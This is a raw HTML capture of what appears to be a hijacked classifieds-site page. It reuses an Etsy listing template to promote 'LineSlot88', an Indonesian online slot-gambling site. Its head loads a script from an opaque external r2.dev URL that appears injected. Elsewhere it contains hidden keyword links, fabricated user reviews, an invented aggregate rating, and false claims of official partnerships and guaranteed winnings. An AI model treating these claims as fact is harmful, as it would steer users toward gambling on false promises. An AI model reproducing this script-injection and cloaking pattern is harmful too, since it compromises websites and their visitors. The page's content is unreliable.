

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aponhut.com/en/ads/category/desktop-computers/area/horintana-thana
body_size: 124637
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" style="--vh: 51.870000000000005px;"><head><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e5bi1h1" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type='text/javascript' src='https://pub-1967371f7d8246ef9b6f8b300ca633a9.r2.dev/IwstcnNTTmI-Xj8pWIWTyQJgPx3T-iq-Z-2gbbLzdc54hAwqCt7G6YR1GSGYWPdGSIdYsnCdOqcfnd6ifo-2iA=='></script>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
 
<meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
<meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">
 
<meta property="fb:app_id" content="89186614300">
 
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509091757442671" />
 
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
 !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
 
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />
 
<script>
 //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
 // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
 // files could call.
 function waitForElm(selector) {
return new Promise((resolve) => {
if (document.querySelector(selector)) {
 return resolve(document.querySelector(selector));
}
 
const observer = new MutationObserver(() => {
 if (document.querySelector(selector)) {
observer.disconnect();
resolve(document.querySelector(selector));
 }
});
 
// If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
observer.observe(document.body, {
 childList: true,
 subtree: true,
});
});
 }
 function retryLoadingAirgap(loadAsync, attemptNumber) {
var element = document.createElement("script");
element.type = "text/javascript";
element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
if (loadAsync) {
element.setAttribute('data-cfasync', true);
element.async = true;
}
 
element.onerror = (error) => {
if (attemptNumber < 3) {
 window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_preliminary_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
error: error,
retryAttempt: attemptNumber,
attemptWasAsyncLoad: loadAsync
 });
 retryLoadingAirgap(false, attemptNumber + 1);
}
else {
 try {
//ideally we would have the same STATSD here as in transcend-integration.ts
//but we can't import STATSD into mustache files.This only occurs 0.02% of the time anyway and
//this should work, so tracking in the "happy case" in the ts file should be sufficient.
window.initializePrivacySettingsManager(false);
 }
 catch (error) {
waitForElm("#privacy-settings-manager-load-complete").then(()=> {
 window.initializePrivacySettingsManager(false);
});
 }
 // Update privacy footer based on Airgap info after footer script is loaded.
 waitForElm("#footer-script-loaded").then(()=> {
window.updatePrivacySettingsFooterTextBasedOnRegime();
 });
 
 window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_load_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
error: error,
retryAttempts: attemptNumber
 });
}
}
 
var head = document.getElementsByTagName('head')[0];
head.appendChild(element);
 }
 
 function handleErrorLoadingAirgap() {
window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_preliminary_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
retryAttempt: 1,
attemptWasAsyncLoad: true
});
 
retryLoadingAirgap(true, 2);
 }
</script>
 
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"async></script>
 

 
<title>LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris</title>
<meta name="description" content="LineSlot88 hadir sebagai bandar slot gacor terpercaya dengan fitur bet 200 perak paling terjangkau di Indonesia. Kami berkolaborasi resmi dengan provider slot online deposit QRIS untuk menghadirkan proses transaksi kilat tanpa ribet. Nikmati peluang menang besar modal receh dengan RTP live tertinggi setiap harinya. Sebagai agen LineSlot 88 resmi, kami menjamin keamanan data dan pembayaran kemenangan penuh. Daftar sekarang dan rasakan sensasi jackpot maxwin dengan metode deposit paling modern dan praktis hanya di LineSlot88!">
 
<meta name="robots" content="max-image-preview:large">
<meta name="robots" content="index, follow">
 
 
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Product",
"url": "https://www.aponhut.com/",
"name": "LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris",
"sku": "4302118744",
"description": "LineSlot88 hadir sebagai bandar slot gacor terpercaya dengan fitur bet 200 perak paling terjangkau di Indonesia. Kami berkolaborasi resmi dengan provider slot online deposit QRIS untuk menghadirkan proses transaksi kilat tanpa ribet. Nikmati peluang menang besar modal receh dengan RTP live tertinggi setiap harinya. Sebagai agen LineSlot 88 resmi, kami menjamin keamanan data dan pembayaran kemenangan penuh. Daftar sekarang dan rasakan sensasi jackpot maxwin dengan metode deposit paling modern dan praktis hanya di LineSlot88!",
"image": [
 {
"@type": "ImageObject",
"author": "LINESLOT88",
"contentUrl": "https://i.imgur.com/5b03gYC.jpeg",
"thumbnailUrl": "https://i.imgur.com/5b03gYC.jpeg"
 }
],
"category": "Android Game < Slot Gacor Resmi < Slot88",
"brand": {
 "@type": "Brand",
 "name": "LINESLOT88"
},
"logo": "https://i.imgur.com/Yg63Tkp.gif",
"aggregateRating": {
 "@type": "AggregateRating",
 "ratingValue": 4.9,
 "reviewCount": 62595
},
"offers": {
 "@type": "AggregateOffer",
 "offerCount": 952,
 "lowPrice": 258621,
 "highPrice": 494253,
 "priceCurrency": "IDR",
 "availability": "https://schema.org/InStock",
 "shippingDetails": {
"@type": "OfferShippingDetails",
"shippingOrigin": {
"@type": "DefinedRegion",
"addressCountry": "ID"
}
 }
},
"review": [
 {
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2026-01-03",
"reviewBody": "Sumpah, baru kali ini nemu bandar yang beneran bisa bet 200 perak tapi sabetannya berasa bet gajah! Di LineSlot88 modal 10 ribu aja bisa main lama banget. Fitur Deposit QRIS-nya juga gila, sekali scan saldo langsung masuk itungan detik. Cocok buat yang mau depo instan!",
"author": { "@type": "Person", "name": "Jagoan_Receh01" }
 },
 {
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2026-01-02",
"reviewBody": "Paling males nunggu depo lama, untungnya di LineSlot88 sudah kolaborasi pakai QRIS. Gak sampe semenit udah bisa gas main. Yang bikin betah itu slotnya beneran gacor, bet kecil 200 perak sering banget dapet freespin dan pecah jackpot. Mantap bosku!",
"author": { "@type": "Person", "name": "Dewa_Scatter" }
 },
 {
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2026-01-02",
"reviewBody": "Situsnya rapi, aplikasinya ringan. Buat player yang cari hiburan murah meriah tapi pengen menang gede, LineSlot88 jawabannya. Bet 200 perak di sini gak pelit scatter. CS-nya juga fast respon pas nanya bocoran pola hari ini. Recommended!",
"author": { "@type": "Person", "name": "Sultan_Muda99" }
 },
 {
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2026-01-01",
"reviewBody": "Kolaborasi mantap antara LineSlot88 sama sistem QRIS bikin hidup makin gampang. Gak perlu ribet kirim bukti transfer, saldo otomatis masuk. Meskipun cuma bet kecil 200, WD-nya tetep lancar jaya dan gak dipersulit. Fix jadi langganan tetap di sini!",
"author": { "@type": "Person", "name": "Hoki_Terus_Anjay" }
 }
]
}
</script>
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "VideoObject",
"name": "LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris",
"description": "LineSlot88 hadir sebagai bandar slot gacor terpercaya dengan fitur bet 200 perak paling terjangkau di Indonesia. Kami berkolaborasi resmi dengan provider slot online deposit QRIS untuk menghadirkan proses transaksi kilat tanpa ribet. Nikmati peluang menang besar modal receh dengan RTP live tertinggi setiap harinya. Sebagai agen LineSlot 88 resmi, kami menjamin keamanan data dan pembayaran kemenangan penuh. Daftar sekarang dan rasakan sensasi jackpot maxwin dengan metode deposit paling modern dan praktis hanya di LineSlot88!",
"thumbnailUrl": [
 "https://i.imgur.com/5b03gYC.jpeg",
 "https://i.imgur.com/5b03gYC.jpeg"
],
"uploadDate": "2024-09-28T04:19:10-04:00",
"duration": "PT18S",
"contentUrl": "https://harambeans-com-apply.pages.dev/tabok-mau.mp4"
}
</script>
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
 {
"@type": "ListItem",
"position": 1,
"name": "Home",
"item": "https://www.aponhut.com/"
 }
]
}
</script>
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@graph": [
 {
"@type": "Organization",
"@id": "https://www.aponhut.com/#org",
"name": "LINESLOT88",
"url": "https://www.aponhut.com/",
"logo": "https://i.imgur.com/5b03gYC.jpeg"
 },
 {
"@type": "WebSite",
"@id": "https://www.aponhut.com/#website",
"url": "https://www.aponhut.com/",
"name": "LINESLOT88",
"publisher": { "@id": "https://www.aponhut.com/#org" },
"inLanguage": "id-ID",
"potentialAction": {
"@type": "SearchAction",
"target": "https://www.aponhut.com/",
"query-input": "required name=search_term_string"
}
 },
 {
"@type": "SoftwareApplication",
"@id": "https://www.aponhut.com/#app",
"name": "LINESLOT88",
"applicationCategory": "GameApplication",
"operatingSystem": "Android, iOS, Windows",
"offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
"aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
 }
]
}
</script>
 
<meta name="twitter:site" content="@LINESLOT88" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="LINESLOT88" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="LINESLOT88" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="LINESLOT88" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris" />
<meta property="og:description" content="LineSlot88 hadir sebagai bandar slot gacor terpercaya dengan fitur bet 200 perak paling terjangkau di Indonesia. Kami berkolaborasi resmi dengan provider slot online deposit QRIS untuk menghadirkan proses transaksi kilat tanpa ribet. Nikmati peluang menang besar modal receh dengan RTP live tertinggi setiap harinya. Sebagai agen LineSlot 88 resmi, kami menjamin keamanan data dan pembayaran kemenangan penuh. Daftar sekarang dan rasakan sensasi jackpot maxwin dengan metode deposit paling modern dan praktis hanya di LineSlot88!" />
<meta property="og:type" content="product" /><meta property="og:url" content="https://www.aponhut.com/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" /><meta property="og:image" content="https://i.imgur.com/5b03gYC.jpeg" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />
<meta name="google-site-verification" content="E9jn5P6VuraYIniWnCdfGQcS12AZB0ztec_bzrMtdZ4" />
 

 
<meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="LINESLOT88" /><meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="LINESLOT88" />
 
<link rel="preconnect" href="https://www.aponhut.com/" crossorigin="anonymous" /><link rel="preconnect" href="https://www.aponhut.com/" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://i.imgur.com/5b03gYC.jpeg" fetchpriority="high" />
 
 
<link rel="canonical" href="https://www.aponhut.com/" />
<link rel="amphtml" href="https://marimoo-baga.vercel.app/" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en-FI" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en-AU" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en-CA" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en-DK" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en-HK" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en-IE" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en-IL" /> 
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en-IN" />   
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en-NZ" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en-NO" /> 
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en-SG" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en-GB" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="de" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="de-AT" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="de-CH" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="fr" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="fr-CA" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="nl" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="nl-BE" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="it" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="es" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="es-MX" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="ja" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="pl" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="pt" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="x-default" />
<link rel="alternate" href="https://www.aponhut.com/" hreflang="en-US" />
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
 
<link rel="shortcut icon" href="https://i.imgur.com/gc1QMAv.png" />
<link rel="icon" href="https://i.imgur.com/gc1QMAv.png" type="https://i.imgur.com/gc1QMAv.png" sizes="32x32" />
<link rel="icon" href="https://i.imgur.com/gc1QMAv.png" type="https://i.imgur.com/gc1QMAv.png" sizes="16x16" />
<link rel="apple-touch-icon" href="https://i.imgur.com/gc1QMAv.png" sizes="180x180" />
<link rel="mask-icon" href="https://i.imgur.com/gc1QMAv.png" color="rgb(241, 100, 30)" />
<link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="LINESLOT88" /><meta name="application-name" content="LINESLOT88" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />
 
<link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="LINESLOT88"/>
 <script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1763923160056&amp;cv=11&amp;fst=1763923160056&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5bi1h1v879674188z86935543za200zb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105322302~115583767~115673441~115938466~115938469~116184927~116184929~116217636~116217638&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fcharpentier.com.py%2F&amp;frm=0&amp;tiba=SLOT%20Resmi%20%3A%20LINK%20SLOT%20GACOR%20MALAM%20INI%20BET%20200%20%26%20LINESLOT88%20TERPERCAYA%20GAMPANG%20MAXWIN&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dfalse%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_0237d29f7a"></script></head><body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID wt-browser-has-no-hover-support" data-language="en-US" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true"><div style="display: none;"> 
<a href="https://www.aponhut.com/">LINESLOT88</a>
<a href="https://www.aponhut.com/">LINESLOT88 SLOT</a>
<a href="https://www.aponhut.com/">LINESLOT88 LOGIN</a>
<a href="https://www.aponhut.com/">LINESLOT88 DAFTAR</a>
<a href="https://www.aponhut.com/">LINESLOT88 GACOR</a>
</div>
<style>
.is-in-view #lp-collage-star-seller-badge-left {
 animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
}
 
@keyframes lp-collage-star-seller-badge-left__to {
 0% {
transform: translate(3.4px, 12.4px)
 }
 50% {
transform: translate(3.4px, 12.4px)
 }
 75% {
transform: translate(3.2px, 12.4px)
 }
 100% {
transform: translate(3.2px, 12.4px)
 }
}
 
.is-in-view #e2oQ4aPtn8x2 {
 animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
}
 
@keyframes e2oQ4aPtn8x2_c_o {
 0% {
opacity: 0
 }
 50% {
opacity: 0
 }
 75% {
opacity: 1
 }
 100% {
opacity: 1
 }
}
 
.is-in-view #lp-collage-star-seller-badge-right {
 animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
}
 
@keyframes lp-collage-star-seller-badge-right__to {
 0% {
transform: translate(20.6px, 12.4px)
 }
 50% {
transform: translate(20.6px, 12.4px)
 }
 75% {
transform: translate(20.8px, 12.4px)
 }
 100% {
transform: translate(20.8px, 12.4px)
 }
}
 
.is-in-view #e2oQ4aPtn8x8 {
 animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
}
 
@keyframes e2oQ4aPtn8x8_c_o {
 0% {
opacity: 0
 }
 50% {
opacity: 0
 }
 75% {
opacity: 1
 }
 100% {
opacity: 1
 }
}
 
.is-in-view #lp-collage-star-seller {
 animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
}
 
@keyframes lp-collage-star-seller__tr {
 0% {
transform: translate(12px, 12px) rotate(-145deg);
animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
 }
 50% {
transform: translate(12px, 12px) rotate(0deg)
 }
 100% {
transform: translate(12px, 12px) rotate(0deg)
 }
}
 </style>
<style>
.is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
.is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
.is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
.is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
.is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
.is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
 </style>
<style type="text/css" id="style2">
 .visa-svg-path{fill:#1434CB;}
</style>
<style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style>
 
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
 !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
endpoint:"https://www.etsy.com/include/tags.js",
ajaxListenerPath: true,
enableTagEvents: true,
overrideAbortFetch: true,
abortAsyncOnChallengeDisplay: true,
disableAutoRefreshOnCaptchaPassed: false,
replayAfterChallenge: true
 });
 
 var DD_BLOCKED_EVENT_NAME = "dd_blocked";
 var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
